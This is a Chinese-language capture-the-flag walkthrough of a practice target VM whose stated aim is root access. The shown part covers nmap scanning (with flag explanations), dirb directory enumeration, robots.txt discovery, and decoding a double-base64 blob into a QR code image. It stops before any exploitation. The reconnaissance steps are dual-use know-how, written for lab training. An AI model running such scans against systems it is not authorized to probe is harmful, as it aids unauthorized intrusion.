我用的是灵境直接搭建的靶场,下载直接就能用,很方便

目的:拿到root权限



步骤一:扫描网络

输入nmap -o 192.242.168.0 24



步骤二,kali用nmap扫描开放端口:

输入nmap -sV -sC -O 192.242.168.254

这是一个组合命令,非常强大:

-sV: 尝试识别端口的服务版本。不仅告诉你这是 HTTP 端口,还告诉你这是 Apache 2.4.52 还是 Nginx 1.18.0。-sC: 使用 Nmap 的默认脚本进行更深入的探测。这些脚本可以发现更多信息,如 HTTP 标题、可能的漏洞提示等。-O(大写): 尝试识别目标的操作系统。- 何时用: 当你确认目标在线后,进行第一次深入扫描。这是信息收集的关键步骤,会给你大量信息。

还有其他命令

1. 基础 Ping 扫描(检查目标是否存活)

nmap -sn IP

-sn: 禁止端口扫描,只进行主机发现(相当于 ping)。- 何时用: 第一步,确认靶机已经启动并且在线。

2.nmap -p- -sV -sC -O ip

-p-: 扫描所有 65535 个端口。注意,这非常耗时!- 何时用: 当快速扫描没找到有价值的东西,或者你怀疑靶场在高端口(如 30000+)上运行了服务时。去喝杯咖啡,这需要一段时间。

3.nmap -F IP

-F: 快速模式,只扫描最常见的 100 个端口。- 何时用: 想快速了解目标开放了哪些主要服务。速度很快,但可能会错过一些不常见的高端口。

4.nmap -p 22,80,443,8000-9000

-p: 指定要扫描的端口。可以用逗号分隔单个端口,也可以用横杠指定范围。- 何时用: 你已经知道目标可能开放了某些特定端口,只想快速检查它们的状态。

不知道为什么,我的物理机能ping通靶场,虚拟机也能ping通,但是物理机的nmap就是扫不到,虚拟机反而扫得到端口

步骤三:对web网站尝试

1.进入http://192.242.168.254/



2.使用dirb遍历目录

输入dirb 192.242.168.254 (全部扫完起码半小时)



3.进入admin目录看看,发现admin.php,右键打开源码发现<?php?>显示,可能没有php环境



4.在看看其他,有个robot.txt,打开看到有一个/find_me路径





5.进入路径发现文件,打开文件,右键打开源码,拉到最下面发现base64编码

6.右键打开源码,拉到最下面发现base64编码

复制aVZCT1J3MEtHZ29BQUFBTlNVaEVVZ0FBQU1nQUFBRElDQVlBQUFDdFdLNmVBQUFIaGtsRVFWUjRuTzJad1k0c09RZ0U1LzkvK3UyMU5TdTdCd3JTaVN0QzhoR2M0SXBMOTg4L0FGanljem9BZ0RNSUFyQUJRUUEySUFqQUJnUUIySUFnQUJzUUJHQURnZ0JzUUJDQURRZ0NzQUZCQURhRUJmbjUrUmwvbk9aTFAxeER6K3g5VTA1cWJoWjFkcjRzSFQyejkwMDVxYmxaMU5uNXNuVDB6TjQzNWFUbVpsRm41OHZTMFRONzM1U1RtcHRGblowdlMwZlA3SDFUVG1wdUZuVjJ2aXdkUGJQM1RUbXB1Vm5VMmZteWRQVE0zamZscE9hdVhKUVRUamxkSHZ0YmxvNDZOUWp5UjV4eUlvZ09CUGtqVGprUlJBZUMvQkdubkFpaUEwSCtpRk5PQk5HQklIL0VLU2VDNkVDUVArS1VFMEYwakJWRS9aSGM4SEhkUHZ1RWQwZVF3N003MWFtelRIaDNCRGs4dTFPZE9zdUVkMGVRdzdNNzFhbXpUSGgzQkRrOHUxT2RPc3VFZDBlUXc3TTcxYW16VEhoM0JEazh1MU9kT3N1RWQwZVFJcWJNNENUcmhKMGhTQkZUWmtDUUdBaFN4SlFaRUNRR2doUXhaUVlFaVlFZ1JVeVpBVUZpSUVnUlUyWkFrQmdJVXNTVUdSQWtCb0lVMFRHZjAxN2UrdTRJVXNScEtSRGtXYzVsdjNEQlN4ZjFqZE5TSU1pem5NdCs0WUtYTHVvYnA2VkFrR2M1bC8zQ0JTOWQxRGRPUzRFZ3ozSXUrNFVMWHJxb2I1eVdBa0dlNVZ6MkN4ZThkRkhmT0MwRmdqekx1ZXdYTGhCL2VGazZjcm84Mm9rc2IzMTNCQkgwdkNITFc5OGRRUVE5YjhqeTFuZEhFRUhQRzdLODlkMFJSTkR6aGl4dmZYY0VFZlM4SWN0YjN4MUJCRDF2eVBMV2R5OFZaTXJwV1BDYjY2YWNEQWdTbUkrNjJTY0RnZ1RtbzI3MnlZQWdnZm1vbTMweUlFaGdQdXBtbnd3SUVwaVB1dGtuQTRJRTVxTnU5c25nOVNPMkFjcmxQN212SXd2OEg3YjVDd1NCVDlqbUx4QUVQbUdidjBBUStJUnQvZ0pCNEJPMitRc0VnVS9ZNWk4UUJENlIvUS9pMURPTFU4OHBkV3FxY3lKSTBlenFubFBxMUNBSWdveXFVNE1nQ0RLcVRnMkNJTWlvT2pVSWdpQ2o2dFFnQ0lLTXFsTnpYQkExYnhZeWk5TU1UbStVeWwvZXNSZ0VpZU0wZzlNYnBmS1hkeXdHUWVJNHplRDBScW44NVIyTFFaQTRUak00dlZFcWYzbkhZaEFranRNTVRtK1V5bC9lc1JnRWllTTBnOU1icGZLWGR5d0dRZUk0emVEMFJxbjhwYzJTUTcxWkFxZlpwd2pTVWJmc2w2cEtoRU1RajV3SUVzeWZxa3FFUXhDUG5BZ1N6SitxU29SREVJK2NDQkxNbjZwS2hFTVFqNXdJRXN5ZnFrcUVReENQbkFnU3pKK3FTb1JERUkrY0NCTE1uNm9xRHVleWpLNmVhcHdFNmNpWjdabkttS29xRHVleWpLNmVhaEFFUVI3VnFYdXFRUkFFZVZTbjdxa0dRUkRrVVoyNnB4b0VRWkJIZGVxZWFoQUVRUjdWcVh1cVFaQ0JncWcvNWpmZjEvRngzUzdXOHE2cHdia1BRUkNFK3hDa01HZnFycW5CdVE5QkVJVDdFS1F3WitxdXFjRzVEMEVRaFBzUXBEQm42cTdLY0ZtY0hzYnBvM1RLMlpGbEFnaHlPQXVDZUlNZ2g3TWdpRGNJY2pnTGduaURJSWV6SUlnM0NISTRDNEo0Z3lDSHN5Q0lONldDM1A0d1RvL3RKTEo2TDhvc0NGSjBueG9FUVpDMkxCMzNxVUVRQkduTDBuR2ZHZ1JCa0xZc0hmZXBRUkFFYWN2U2NaOGFCRUdRdGl3ZDk2bEJrSUdDZE5TcGUyYnZVMzk0Nm5mb3lPazAzN0pmdU1Ba2VGZlA3SDFPSDE3MlBuVk9wL21XL2NJRkpzRzdlbWJ2Yy9yd3N2ZXBjenJOdCt3WExqQUozdFV6ZTUvVGg1ZTlUNTNUYWI1bHYzQ0JTZkN1bnRuN25ENjg3SDNxbkU3ekxmdUZDMHlDZC9YTTN1ZjA0V1h2VStkMG1tL1pMMXhnRXJ5clovWStwdzh2ZTU4NnA5Tjh5MzdoQXZHSGZzUHlPN0pNMmFkNlp3aGkrbWdkODkyd1R3UzU3RUU3WmtjUUJMbm1RVHRtUnhBRXVlWkJPMlpIRUFTNTVrRTdaa2NRQkxubVFUdG1SNUFYQ1hJNzZnKzJBN1dRSFZrNnhFcmxUMVZkRElKNFpFRVFVeERFSXd1Q21JSWdIbGtReEJRRThjaUNJS1lnaUVjV0JERUZRVHl5akJXa1kyRDFjV0xLQitUeXdYNERRUkFFUVlUM0ljaGhFS1FXQkVFUUJCSGVoeUNIUVpCYUVBUkJFRVI0SDRJY0JrRnFzUmJFaVk2Y04zek1UaCtzK28xUy9VNEg2QUpCRUFSQk5pQUlnaURJQmdSQkVBVFpnQ0FJZ2lBYkVBUkJFR1FEZ2lESUtFRnUrTGc2NW5QSzRuVFV1MTdlRlM0d2VqUjF6bzc1bkxJNEhmV3VsM2VGQzR3ZVRaMnpZejZuTEU1SHZldmxYZUVDbzBkVDUreVl6eW1MMDFIdmVubFh1TURvMGRRNU8rWnp5dUowMUx0ZTNoVXVNSG8wZGM2TytaeXlPQjMxcnBkM2hRdU1IazJkczJNK3B5eE9SNzNyNVYzaEFxTkhVK2QwMnN1VUxOTnpJb2h4M1ExWnB1ZEVFT082RzdKTXo0a2d4blUzWkptZUUwR002MjdJTWowbmdoalgzWkJsZWs0RU1hNjdJY3YwbkFoU3hKUVoxRDJuZkMvTEhKWExjQm9ZUVR4NlR2bGVsamtxbCtFME1JSjQ5Snp5dlN4elZDN0RhV0FFOGVnNTVYdFo1cWhjaHRQQUNPTFJjOHIzc3N4UnVReW5nUkhFbytlVTcyV1pvM0laVGdNamlFZlBLZC9MTWtmbE1weVk4bEVxSC9zSlRoODZnaFNBSUxVZ1NQT2kxQ0JJTFFqU3ZDZzFDRklMZ2pRdlNnMkMxSUlnell0U2d5QzFJRWp6b3RRZ1NDMElVckNvS1NjN245TmVzcHplZmNVTTJmbFMvU29EVERrZEMzYWF3U2tuZ2d3OEhRdDJtc0VwSjRJTVBCMExkcHJCS1NlQ0REd2RDM2Fhd1NrbmdndzhIUXQybXNFcEo0SU1QQjBMZHByQktlZnJCQUY0RXdnQ3NBRkJBRFlnQ01BR0JBSFlnQ0FBR3hBRVlBT0NBR3hBRUlBTkNBS3dBVUVBTmlBSXdBWUVBZGp3SHlVRnd2VnIwS3ZGQUFBQUFFbEZUa1N1UW1DQw==



7.进入burp---Decoder模块转码

第一个框--Decode as选base64,第二个也选Decode as选base6

第三框得到一张png图片的码,



知道这是base64转图片的码,将第二个框的码复制进base64码转图片网站

8.https://base64.guru/converter/decode/image

得到一个二维码

